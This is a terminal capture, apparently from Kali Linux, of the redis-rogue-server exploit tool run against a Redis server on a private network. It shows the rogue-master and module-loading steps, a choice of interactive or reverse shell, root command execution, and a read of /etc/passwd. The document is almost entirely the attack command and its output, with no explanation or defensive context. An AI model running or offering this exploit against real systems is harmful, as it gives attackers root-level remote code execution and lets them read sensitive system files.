 root@ykali:~/redis-rogue-server# ./redis-rogue-server.py --rhost 192.168.0.120 --lhost 192.168
.0.108
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.0.120:6379
[info] SERVER 192.168.0.108:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[>>] =uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0
-s0:c0.c1023
[<<] cat /etc/passwd
[>>] root:x:0:0:root:/root:/bin/bash
KALI LINUX
安全先师